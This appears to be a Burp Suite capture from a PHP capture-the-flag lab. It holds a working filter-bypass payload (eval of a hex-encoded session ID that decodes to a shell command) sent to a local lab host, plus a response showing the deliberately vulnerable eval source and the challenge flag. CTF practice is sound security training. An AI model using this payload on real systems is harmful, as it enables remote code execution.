 Request
Pretty Raw Hex
\n
1 GET /class10/1.php?code=eval(hex2bin(session_id(session_start())));
HTTP/1.1
2 Host: 192.168.163.128:18080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=73797374656d282774616320662a27293b
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> $flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';